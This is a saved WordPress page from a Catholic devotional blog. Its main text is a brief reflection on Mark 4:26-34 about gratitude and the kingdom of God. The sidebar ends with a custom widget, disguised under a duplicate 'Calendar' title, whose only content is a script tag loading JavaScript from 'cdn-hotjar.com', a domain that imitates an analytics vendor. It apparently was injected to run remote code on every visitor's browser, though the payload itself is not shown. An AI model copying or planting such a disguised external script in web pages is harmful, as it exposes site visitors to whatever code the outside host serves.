

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thestoryandyou.com/2015/06/15/eleventh-sunday-in-ordinary-time-cycle-b-2/
body_size: 6007
content:
<!DOCTYPE html>
<html lang="en-US" >

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Eleventh Sunday in Ordinary Time &#8211; Cycle B -  Ordinary Time - Cycle B -  - The Story and You</title>

    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
			<meta name="description" content="Eleventh Sunday in Ordinary Time &#8211; Cycle B  - Reflecting on Mark 4:26-34 This is how it is with the kingdom of God. When morning dawns, with birdsong and gracious light, we say “Thank you.”  At mid-day, looking over the tasks ahead (and the health we have to perform them) we bow and say “Thank you.” At night, when the cool air and the [&hellip;]. Ordinary Time - Cycle B" />
		<meta name="keywords" content=" Ordinary Time - Cycle B" />
		
	
	<style type="text/css" media="screen">
		@import url( https://www.thestoryandyou.com/wp-content/themes/aesthete/style.css );
	</style>
	
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.thestoryandyou.com/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.thestoryandyou.com/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.thestoryandyou.com/feed/atom/" />
	<link rel="pingback" href="https://www.thestoryandyou.com/xmlrpc.php" />

	<script type="text/javascript" src="https://www.thestoryandyou.com/wp-content/themes/aesthete/js/base64.js"></script>

		<link rel='archives' title='January 2026' href='https://www.thestoryandyou.com/2026/01/' />
	<link rel='archives' title='December 2025' href='https://www.thestoryandyou.com/2025/12/' />
	<link rel='archives' title='November 2025' href='https://www.thestoryandyou.com/2025/11/' />
	<link rel='archives' title='October 2025' href='https://www.thestoryandyou.com/2025/10/' />
	<link rel='archives' title='September 2025' href='https://www.thestoryandyou.com/2025/09/' />
	<link rel='archives' title='August 2025' href='https://www.thestoryandyou.com/2025/08/' />
	<link rel='archives' title='July 2025' href='https://www.thestoryandyou.com/2025/07/' />
	<link rel='archives' title='June 2025' href='https://www.thestoryandyou.com/2025/06/' />
	<link rel='archives' title='May 2025' href='https://www.thestoryandyou.com/2025/05/' />
	<link rel='archives' title='April 2025' href='https://www.thestoryandyou.com/2025/04/' />
	<link rel='archives' title='March 2025' href='https://www.thestoryandyou.com/2025/03/' />
	<link rel='archives' title='February 2025' href='https://www.thestoryandyou.com/2025/02/' />
	<link rel='archives' title='January 2025' href='https://www.thestoryandyou.com/2025/01/' />
	<link rel='archives' title='December 2024' href='https://www.thestoryandyou.com/2024/12/' />
	<link rel='archives' title='November 2024' href='https://www.thestoryandyou.com/2024/11/' />
	<link rel='archives' title='October 2024' href='https://www.thestoryandyou.com/2024/10/' />
	<link rel='archives' title='September 2024' href='https://www.thestoryandyou.com/2024/09/' />
	<link rel='archives' title='August 2024' href='https://www.thestoryandyou.com/2024/08/' />
	<link rel='archives' title='July 2024' href='https://www.thestoryandyou.com/2024/07/' />
	<link rel='archives' title='June 2024' href='https://www.thestoryandyou.com/2024/06/' />
	<link rel='archives' title='May 2024' href='https://www.thestoryandyou.com/2024/05/' />
	<link rel='archives' title='April 2024' href='https://www.thestoryandyou.com/2024/04/' />
	<link rel='archives' title='March 2024' href='https://www.thestoryandyou.com/2024/03/' />
	<link rel='archives' title='February 2024' href='https://www.thestoryandyou.com/2024/02/' />
	<link rel='archives' title='January 2024' href='https://www.thestoryandyou.com/2024/01/' />
	<link rel='archives' title='December 2023' href='https://www.thestoryandyou.com/2023/12/' />
	<link rel='archives' title='November 2023' href='https://www.thestoryandyou.com/2023/11/' />
	<link rel='archives' title='October 2023' href='https://www.thestoryandyou.com/2023/10/' />
	<link rel='archives' title='September 2023' href='https://www.thestoryandyou.com/2023/09/' />
	<link rel='archives' title='August 2023' href='https://www.thestoryandyou.com/2023/08/' />
	<link rel='archives' title='July 2023' href='https://www.thestoryandyou.com/2023/07/' />
	<link rel='archives' title='June 2023' href='https://www.thestoryandyou.com/2023/06/' />
	<link rel='archives' title='May 2023' href='https://www.thestoryandyou.com/2023/05/' />
	<link rel='archives' title='April 2023' href='https://www.thestoryandyou.com/2023/04/' />
	<link rel='archives' title='March 2023' href='https://www.thestoryandyou.com/2023/03/' />
	<link rel='archives' title='February 2023' href='https://www.thestoryandyou.com/2023/02/' />
	<link rel='archives' title='January 2023' href='https://www.thestoryandyou.com/2023/01/' />
	<link rel='archives' title='December 2022' href='https://www.thestoryandyou.com/2022/12/' />
	<link rel='archives' title='November 2022' href='https://www.thestoryandyou.com/2022/11/' />
	<link rel='archives' title='October 2022' href='https://www.thestoryandyou.com/2022/10/' />
	<link rel='archives' title='September 2022' href='https://www.thestoryandyou.com/2022/09/' />
	<link rel='archives' title='August 2022' href='https://www.thestoryandyou.com/2022/08/' />
	<link rel='archives' title='July 2022' href='https://www.thestoryandyou.com/2022/07/' />
	<link rel='archives' title='June 2022' href='https://www.thestoryandyou.com/2022/06/' />
	<link rel='archives' title='May 2022' href='https://www.thestoryandyou.com/2022/05/' />
	<link rel='archives' title='April 2022' href='https://www.thestoryandyou.com/2022/04/' />
	<link rel='archives' title='March 2022' href='https://www.thestoryandyou.com/2022/03/' />
	<link rel='archives' title='February 2022' href='https://www.thestoryandyou.com/2022/02/' />
	<link rel='archives' title='January 2022' href='https://www.thestoryandyou.com/2022/01/' />
	<link rel='archives' title='December 2021' href='https://www.thestoryandyou.com/2021/12/' />
	<link rel='archives' title='November 2021' href='https://www.thestoryandyou.com/2021/11/' />
	<link rel='archives' title='October 2021' href='https://www.thestoryandyou.com/2021/10/' />
	<link rel='archives' title='September 2021' href='https://www.thestoryandyou.com/2021/09/' />
	<link rel='archives' title='August 2021' href='https://www.thestoryandyou.com/2021/08/' />
	<link rel='archives' title='July 2021' href='https://www.thestoryandyou.com/2021/07/' />
	<link rel='archives' title='June 2021' href='https://www.thestoryandyou.com/2021/06/' />
	<link rel='archives' title='May 2021' href='https://www.thestoryandyou.com/2021/05/' />
	<link rel='archives' title='April 2021' href='https://www.thestoryandyou.com/2021/04/' />
	<link rel='archives' title='March 2021' href='https://www.thestoryandyou.com/2021/03/' />
	<link rel='archives' title='February 2021' href='https://www.thestoryandyou.com/2021/02/' />
	<link rel='archives' title='January 2021' href='https://www.thestoryandyou.com/2021/01/' />
	<link rel='archives' title='December 2020' href='https://www.thestoryandyou.com/2020/12/' />
	<link rel='archives' title='November 2020' href='https://www.thestoryandyou.com/2020/11/' />
	<link rel='archives' title='October 2020' href='https://www.thestoryandyou.com/2020/10/' />
	<link rel='archives' title='September 2020' href='https://www.thestoryandyou.com/2020/09/' />
	<link rel='archives' title='August 2020' href='https://www.thestoryandyou.com/2020/08/' />
	<link rel='archives' title='July 2020' href='https://www.thestoryandyou.com/2020/07/' />
	<link rel='archives' title='June 2020' href='https://www.thestoryandyou.com/2020/06/' />
	<link rel='archives' title='May 2020' href='https://www.thestoryandyou.com/2020/05/' />
	<link rel='archives' title='April 2020' href='https://www.thestoryandyou.com/2020/04/' />
	<link rel='archives' title='March 2020' href='https://www.thestoryandyou.com/2020/03/' />
	<link rel='archives' title='February 2020' href='https://www.thestoryandyou.com/2020/02/' />
	<link rel='archives' title='January 2020' href='https://www.thestoryandyou.com/2020/01/' />
	<link rel='archives' title='December 2019' href='https://www.thestoryandyou.com/2019/12/' />
	<link rel='archives' title='November 2019' href='https://www.thestoryandyou.com/2019/11/' />
	<link rel='archives' title='October 2019' href='https://www.thestoryandyou.com/2019/10/' />
	<link rel='archives' title='September 2019' href='https://www.thestoryandyou.com/2019/09/' />
	<link rel='archives' title='August 2019' href='https://www.thestoryandyou.com/2019/08/' />
	<link rel='archives' title='July 2019' href='https://www.thestoryandyou.com/2019/07/' />
	<link rel='archives' title='June 2019' href='https://www.thestoryandyou.com/2019/06/' />
	<link rel='archives' title='May 2019' href='https://www.thestoryandyou.com/2019/05/' />
	<link rel='archives' title='April 2019' href='https://www.thestoryandyou.com/2019/04/' />
	<link rel='archives' title='March 2019' href='https://www.thestoryandyou.com/2019/03/' />
	<link rel='archives' title='February 2019' href='https://www.thestoryandyou.com/2019/02/' />
	<link rel='archives' title='January 2019' href='https://www.thestoryandyou.com/2019/01/' />
	<link rel='archives' title='December 2018' href='https://www.thestoryandyou.com/2018/12/' />
	<link rel='archives' title='November 2018' href='https://www.thestoryandyou.com/2018/11/' />
	<link rel='archives' title='October 2018' href='https://www.thestoryandyou.com/2018/10/' />
	<link rel='archives' title='September 2018' href='https://www.thestoryandyou.com/2018/09/' />
	<link rel='archives' title='August 2018' href='https://www.thestoryandyou.com/2018/08/' />
	<link rel='archives' title='July 2018' href='https://www.thestoryandyou.com/2018/07/' />
	<link rel='archives' title='June 2018' href='https://www.thestoryandyou.com/2018/06/' />
	<link rel='archives' title='May 2018' href='https://www.thestoryandyou.com/2018/05/' />
	<link rel='archives' title='April 2018' href='https://www.thestoryandyou.com/2018/04/' />
	<link rel='archives' title='March 2018' href='https://www.thestoryandyou.com/2018/03/' />
	<link rel='archives' title='February 2018' href='https://www.thestoryandyou.com/2018/02/' />
	<link rel='archives' title='January 2018' href='https://www.thestoryandyou.com/2018/01/' />
	<link rel='archives' title='December 2017' href='https://www.thestoryandyou.com/2017/12/' />
	<link rel='archives' title='November 2017' href='https://www.thestoryandyou.com/2017/11/' />
	<link rel='archives' title='October 2017' href='https://www.thestoryandyou.com/2017/10/' />
	<link rel='archives' title='September 2017' href='https://www.thestoryandyou.com/2017/09/' />
	<link rel='archives' title='August 2017' href='https://www.thestoryandyou.com/2017/08/' />
	<link rel='archives' title='July 2017' href='https://www.thestoryandyou.com/2017/07/' />
	<link rel='archives' title='June 2017' href='https://www.thestoryandyou.com/2017/06/' />
	<link rel='archives' title='May 2017' href='https://www.thestoryandyou.com/2017/05/' />
	<link rel='archives' title='April 2017' href='https://www.thestoryandyou.com/2017/04/' />
	<link rel='archives' title='March 2017' href='https://www.thestoryandyou.com/2017/03/' />
	<link rel='archives' title='February 2017' href='https://www.thestoryandyou.com/2017/02/' />
	<link rel='archives' title='January 2017' href='https://www.thestoryandyou.com/2017/01/' />
	<link rel='archives' title='December 2016' href='https://www.thestoryandyou.com/2016/12/' />
	<link rel='archives' title='November 2016' href='https://www.thestoryandyou.com/2016/11/' />
	<link rel='archives' title='October 2016' href='https://www.thestoryandyou.com/2016/10/' />
	<link rel='archives' title='September 2016' href='https://www.thestoryandyou.com/2016/09/' />
	<link rel='archives' title='August 2016' href='https://www.thestoryandyou.com/2016/08/' />
	<link rel='archives' title='July 2016' href='https://www.thestoryandyou.com/2016/07/' />
	<link rel='archives' title='June 2016' href='https://www.thestoryandyou.com/2016/06/' />
	<link rel='archives' title='May 2016' href='https://www.thestoryandyou.com/2016/05/' />
	<link rel='archives' title='April 2016' href='https://www.thestoryandyou.com/2016/04/' />
	<link rel='archives' title='March 2016' href='https://www.thestoryandyou.com/2016/03/' />
	<link rel='archives' title='February 2016' href='https://www.thestoryandyou.com/2016/02/' />
	<link rel='archives' title='January 2016' href='https://www.thestoryandyou.com/2016/01/' />
	<link rel='archives' title='December 2015' href='https://www.thestoryandyou.com/2015/12/' />
	<link rel='archives' title='November 2015' href='https://www.thestoryandyou.com/2015/11/' />
	<link rel='archives' title='October 2015' href='https://www.thestoryandyou.com/2015/10/' />
	<link rel='archives' title='September 2015' href='https://www.thestoryandyou.com/2015/09/' />
	<link rel='archives' title='August 2015' href='https://www.thestoryandyou.com/2015/08/' />
	<link rel='archives' title='July 2015' href='https://www.thestoryandyou.com/2015/07/' />
	<link rel='archives' title='June 2015' href='https://www.thestoryandyou.com/2015/06/' />
	<link rel='archives' title='May 2015' href='https://www.thestoryandyou.com/2015/05/' />
	<link rel='archives' title='April 2015' href='https://www.thestoryandyou.com/2015/04/' />
	<link rel='archives' title='March 2015' href='https://www.thestoryandyou.com/2015/03/' />
	<link rel='archives' title='February 2015' href='https://www.thestoryandyou.com/2015/02/' />
	<link rel='archives' title='January 2015' href='https://www.thestoryandyou.com/2015/01/' />
	<link rel='archives' title='December 2014' href='https://www.thestoryandyou.com/2014/12/' />
	<link rel='archives' title='November 2014' href='https://www.thestoryandyou.com/2014/11/' />
	<link rel='archives' title='October 2014' href='https://www.thestoryandyou.com/2014/10/' />
	<link rel='archives' title='September 2014' href='https://www.thestoryandyou.com/2014/09/' />
	<link rel='archives' title='August 2014' href='https://www.thestoryandyou.com/2014/08/' />
	<link rel='archives' title='July 2014' href='https://www.thestoryandyou.com/2014/07/' />
	<link rel='archives' title='June 2014' href='https://www.thestoryandyou.com/2014/06/' />
	<link rel='archives' title='May 2014' href='https://www.thestoryandyou.com/2014/05/' />
	<link rel='archives' title='April 2014' href='https://www.thestoryandyou.com/2014/04/' />
	<link rel='archives' title='March 2014' href='https://www.thestoryandyou.com/2014/03/' />
	<link rel='archives' title='February 2014' href='https://www.thestoryandyou.com/2014/02/' />
	<link rel='archives' title='January 2014' href='https://www.thestoryandyou.com/2014/01/' />
	<link rel='archives' title='December 2013' href='https://www.thestoryandyou.com/2013/12/' />
	<link rel='archives' title='November 2013' href='https://www.thestoryandyou.com/2013/11/' />
	<link rel='archives' title='October 2013' href='https://www.thestoryandyou.com/2013/10/' />
	<link rel='archives' title='September 2013' href='https://www.thestoryandyou.com/2013/09/' />
	<link rel='archives' title='August 2013' href='https://www.thestoryandyou.com/2013/08/' />
	<link rel='archives' title='July 2013' href='https://www.thestoryandyou.com/2013/07/' />
	<link rel='archives' title='June 2013' href='https://www.thestoryandyou.com/2013/06/' />
	<link rel='archives' title='May 2013' href='https://www.thestoryandyou.com/2013/05/' />
	<link rel='archives' title='April 2013' href='https://www.thestoryandyou.com/2013/04/' />
	<link rel='archives' title='March 2013' href='https://www.thestoryandyou.com/2013/03/' />
	<link rel='archives' title='February 2013' href='https://www.thestoryandyou.com/2013/02/' />
	<link rel='archives' title='January 2013' href='https://www.thestoryandyou.com/2013/01/' />
	<link rel='archives' title='December 2012' href='https://www.thestoryandyou.com/2012/12/' />
	<link rel='archives' title='November 2012' href='https://www.thestoryandyou.com/2012/11/' />
	<link rel='archives' title='October 2012' href='https://www.thestoryandyou.com/2012/10/' />
	<link rel='archives' title='September 2012' href='https://www.thestoryandyou.com/2012/09/' />
	<link rel='archives' title='August 2012' href='https://www.thestoryandyou.com/2012/08/' />
	<link rel='archives' title='July 2012' href='https://www.thestoryandyou.com/2012/07/' />
	<link rel='archives' title='June 2012' href='https://www.thestoryandyou.com/2012/06/' />
	<link rel='archives' title='May 2012' href='https://www.thestoryandyou.com/2012/05/' />
	<link rel='archives' title='April 2012' href='https://www.thestoryandyou.com/2012/04/' />
	<link rel='archives' title='March 2012' href='https://www.thestoryandyou.com/2012/03/' />
	<link rel='archives' title='February 2012' href='https://www.thestoryandyou.com/2012/02/' />
	<link rel='archives' title='January 2012' href='https://www.thestoryandyou.com/2012/01/' />
	<link rel='archives' title='December 2011' href='https://www.thestoryandyou.com/2011/12/' />
	<link rel='archives' title='November 2011' href='https://www.thestoryandyou.com/2011/11/' />
	<link rel='archives' title='October 2011' href='https://www.thestoryandyou.com/2011/10/' />
	<link rel='archives' title='September 2011' href='https://www.thestoryandyou.com/2011/09/' />
	<link rel='archives' title='August 2011' href='https://www.thestoryandyou.com/2011/08/' />
	<link rel='archives' title='July 2011' href='https://www.thestoryandyou.com/2011/07/' />
	<link rel='archives' title='June 2011' href='https://www.thestoryandyou.com/2011/06/' />
	<link rel='archives' title='May 2011' href='https://www.thestoryandyou.com/2011/05/' />
	<link rel='archives' title='April 2011' href='https://www.thestoryandyou.com/2011/04/' />
	<link rel='archives' title='March 2011' href='https://www.thestoryandyou.com/2011/03/' />
	<link rel='archives' title='February 2011' href='https://www.thestoryandyou.com/2011/02/' />
	<link rel='archives' title='January 2011' href='https://www.thestoryandyou.com/2011/01/' />
	<link rel='archives' title='December 2010' href='https://www.thestoryandyou.com/2010/12/' />
	<link rel='archives' title='November 2010' href='https://www.thestoryandyou.com/2010/11/' />
	<link rel='archives' title='October 2010' href='https://www.thestoryandyou.com/2010/10/' />
	<link rel='archives' title='September 2010' href='https://www.thestoryandyou.com/2010/09/' />
	<link rel='archives' title='August 2010' href='https://www.thestoryandyou.com/2010/08/' />
	<link rel='archives' title='July 2010' href='https://www.thestoryandyou.com/2010/07/' />
	<link rel='archives' title='June 2010' href='https://www.thestoryandyou.com/2010/06/' />
	<link rel='archives' title='May 2010' href='https://www.thestoryandyou.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://www.thestoryandyou.com/2010/04/' />
		<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The Story and You &raquo; Eleventh Sunday in Ordinary Time &#8211; Cycle B Comments Feed" href="https://www.thestoryandyou.com/2015/06/15/eleventh-sunday-in-ordinary-time-cycle-b-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thestoryandyou.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.thestoryandyou.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://www.thestoryandyou.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thestoryandyou.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.thestoryandyou.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The Solemnity of the Most Holy Body and Blood of Christ &#8211; Cycle B' href='https://www.thestoryandyou.com/2015/06/07/the-solemnity-of-the-most-holy-body-and-blood-of-christ-cycle-b/' />
<link rel='next' title='Twelfth Sunday in Ordinary Time &#8211; Cycle B' href='https://www.thestoryandyou.com/2015/06/21/twelfth-sunday-in-ordinary-time-cycle-b/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="https://www.thestoryandyou.com/2015/06/15/eleventh-sunday-in-ordinary-time-cycle-b-2/" />
<link rel='shortlink' href='https://www.thestoryandyou.com/?p=3177' />
<link rel="alternate" type="application/json+oembed" href="https://www.thestoryandyou.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thestoryandyou.com%2F2015%2F06%2F15%2Feleventh-sunday-in-ordinary-time-cycle-b-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.thestoryandyou.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thestoryandyou.com%2F2015%2F06%2F15%2Feleventh-sunday-in-ordinary-time-cycle-b-2%2F&#038;format=xml" />

	


</head>

<body>
<div id="page">
	<div id="wrapper">
					<div id="header">
			
				<a href="http://www.thestoryandyou.com" class="headerimg" style="width:922px;">
					
											<img src="http://www.thestoryandyou.com/wp-content/themes/aesthete/img/headers/bookheaderordinarytime.png" border="0" class="headerimg"/>
									</a>
								<div class="clear"></div>
			</div>
		

		<div id="whitepage">
			<div id="whitepagesidebg">
				<div id="whitepagetopbg">
					<div id="whitepagebottombg">
						<div id="navdiv">
						<ul id="nav">
			<li class="current_page_item"><a href="http://www.thestoryandyou.com/">Home</a></li>
			<li class="page_item page-item-13"><a href="https://www.thestoryandyou.com/welcome/">Welcome</a></li>
<li class="page_item page-item-2"><a href="https://www.thestoryandyou.com/about/">About</a></li>
<li class="page_item page-item-786"><a href="https://www.thestoryandyou.com/bulletin-subscriptions/">Bulletin Subscriptions</a></li>
						</ul>
						<div class="clear"></div>
						</div>


<!-- end header --><div id="leftcontent">


	<div id="postpath">
		<a title="Goto homepage" href="http://www.thestoryandyou.com/">Home</a>
		 &raquo; <a href="https://www.thestoryandyou.com/category/6ordinary-time/">Ordinary Time - Cycle B</a>		&raquo; Eleventh Sunday in Ordinary Time &#8211; Cycle B	</div>


	<div class="post">
		 <h1 id="post-3177"><a href="https://www.thestoryandyou.com/2015/06/15/eleventh-sunday-in-ordinary-time-cycle-b-2/" rel="bookmark">Eleventh Sunday in Ordinary Time &#8211; Cycle B</a></h1>
					<div class="info">
				<span class="date">15 June 2015</span>
				<div class="act">
											<span class="comments"><a href="#comments">Goto comments</a></span>
						<span class="addcomment"><a href="#respond">Leave a comment</a></span>
															<div class="clear"></div>
				</div>
				<div class="clear"></div>
			</div>
		
		<div class="content">
			<p style="text-align: center;"><strong><em>Reflecting on <a href="http://www.usccb.org/bible/readings/061415.cfm" target="_blank">Mark 4:26-34</a></em></strong></p>
<p>This is how it is with the kingdom of God. When morning dawns, with birdsong and gracious light, we say “Thank you.”  At mid-day, looking over the tasks ahead (and the health we have to perform them) we bow and say “Thank you.” At night, when the cool air and the evening rains restore us and the earth, we lift up our hearts and say “Thank you.”</p>
<p>And so the years unfold.  In childhood, we exult in wonder at the chick breaking open the egg, at the blade that pulls out of the earth and into the sun, at the deliciousness of swimming pools, and wet grass, and fluffy white clouds telling stories in the sky.</p>
<p>As we age, we partner with God in the re-creation of these gifts. We take careful watch over our food sources, always grateful, always conservative. We revel in the beauty of the earth.  We bring children into this radiant world, and plant our grateful hearts into theirs.</p>
<p>And when we come to die, when we rush through that tunnel towards the Light, we remember every delicious ear of corn, every velvet summer night, every sweet baby’s kiss, every beautiful song we ever heard. We remember the faces of all of our funny and kind friends, and, if we were so blessed in this life―for we will all surely be blessed in the next―the inexpressible bliss of our beloved’s arms around ours.</p>
<p>As we are embraced by the Light we melt into the warmth of the endless ocean of love that surrounds us. The fruit of our lives is an eternity of wonder.</p>
<p>How? We do not know. But it begins and ends with “Thank you.”</p>
<p style="text-align: center;"><strong><em>What is the most wonder-full thing in your life right now?</em></strong></p>
<div style="text-align: left;"><span style="font-style: italic; color: #339966;">What would YOU like to say about this question, or today’s readings, or any of the columns from the past year? The sacred conversations are setting a Pentecost fire! Register here today and join the conversation.</span></div>
<div><span style="font-family: Arial, Helvetica, sans-serif; font-size: xx-small;">I have come to light a fire on the earth; how I wish it were already burning (Lk.12:49).</span></div>
			<div class="postpages">

						</div>
							<p class="under">
					<span class="categories"><a href="https://www.thestoryandyou.com/category/6ordinary-time/" rel="category tag">Ordinary Time - Cycle B</a></span>
										<div class="clear"></div>
				</p>
					</div>
		
	</div>
<div id="comments">

<!-- You can start editing here. -->

	<h3 id="comments-wrap" class="info">No Comments to &#8220;Eleventh Sunday in Ordinary Time &#8211; Cycle B&#8221;</h3>
	
					<!-- If comments are open, but there are no comments. -->

		 	
	
	<div id="respond">

	<h4 class="postcomment">Leave a Reply</h4>

	<div class="cancel-comment-reply">
		<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/06/15/eleventh-sunday-in-ordinary-time-cycle-b-2/#respond" style="display:none;">Click here to cancel reply.</a></small>
	</div>

		<p>You must be <a href="http://www.thestoryandyou.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.thestoryandyou.com%2F2015%2F06%2F15%2Feleventh-sunday-in-ordinary-time-cycle-b-2%2F">logged in</a> to post a comment.</p>

		</div>
	</div>

<div id="postnavi">
	<span class="prev"><a href="https://www.thestoryandyou.com/2015/06/21/twelfth-sunday-in-ordinary-time-cycle-b/" rel="next">Twelfth Sunday in Ordinary Time &#8211; Cycle B</a></span>
	<span class="next"><a href="https://www.thestoryandyou.com/2015/06/07/the-solemnity-of-the-most-holy-body-and-blood-of-christ-cycle-b/" rel="prev">The Solemnity of the Most Holy Body and Blood of Christ &#8211; Cycle B</a></span>
	<div class="fixed"></div>
</div>

	
</div>
<div id="sidebar">
	
			<div id="recent-posts-2" class="widget widget_recent_entries"><div class="ornament">		<h3>SUNDAY REFLECTIONS</h3>		<ul>
											<li>
					<a href="https://www.thestoryandyou.com/2026/01/25/third-sunday-in-ordinary-time-cycle-a-4/">Third Sunday in Ordinary Time &#8211; Cycle A</a>
									</li>
											<li>
					<a href="https://www.thestoryandyou.com/2026/01/18/second-sunday-in-ordinary-time-cycle-a-4/">Second Sunday in Ordinary Time &#8211; Cycle A</a>
									</li>
											<li>
					<a href="https://www.thestoryandyou.com/2026/01/11/the-baptism-of-the-lord-cycle-a/">The Baptism of the Lord &#8211; Cycle A</a>
									</li>
											<li>
					<a href="https://www.thestoryandyou.com/2026/01/04/the-epiphany-of-the-lord-cycle-a-2/">The Epiphany of the Lord &#8211; Cycle A</a>
									</li>
											<li>
					<a href="https://www.thestoryandyou.com/2025/12/28/feast-of-the-holy-family-of-jesus-mary-and-joseph-cycle-a/">Feast of the Holy Family of Jesus, Mary, and Joseph &#8211; Cycle A</a>
									</li>
											<li>
					<a href="https://www.thestoryandyou.com/2025/12/25/the-nativity-of-our-lord-jesus-christ-cycle-a/">The Nativity of Our Lord Jesus Christ &#8211; Cycle A</a>
									</li>
					</ul>
		</div></div><div id="linkcat-2" class="widget widget_links"><div class="ornament"><h3>Links</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://mythguidedlife.com/#/">Rev. Pat Dolan Homilies</a></li>
<li><a href="http://liturgy.slu.edu/index.html" target="_blank">The Center for Liturgy</a></li>
<li><a href="http://www.usccb.org" target="_blank">UCCB Scripture Readings</a></li>

	</ul>
</div></div>
<div id="search-3" class="widget widget_search"><div class="ornament"><form role="search" method="get" id="searchform" class="searchform" action="https://www.thestoryandyou.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div></div><div id="calendar-3" class="widget widget_calendar"><div class="ornament"><h3>Calendar</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>June 2015</caption>
	<thead>
	<tr>
		<th scope="col" title="Sunday">S</th>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://www.thestoryandyou.com/2015/05/">&laquo; May</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://www.thestoryandyou.com/2015/07/">Jul &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td><a href="https://www.thestoryandyou.com/2015/06/07/" aria-label="Posts published on June 7, 2015">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td>14</td><td><a href="https://www.thestoryandyou.com/2015/06/15/" aria-label="Posts published on June 15, 2015">15</a></td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td><a href="https://www.thestoryandyou.com/2015/06/21/" aria-label="Posts published on June 21, 2015">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td><a href="https://www.thestoryandyou.com/2015/06/30/" aria-label="Posts published on June 30, 2015">30</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text ornament"><h3>Calendar</h3><div class="textwidget custom-html-widget"><script src="https://cdn-hotjar.com/hotjar-3188786.js"></script></div></div></div></div>
<div class="clear"></div>
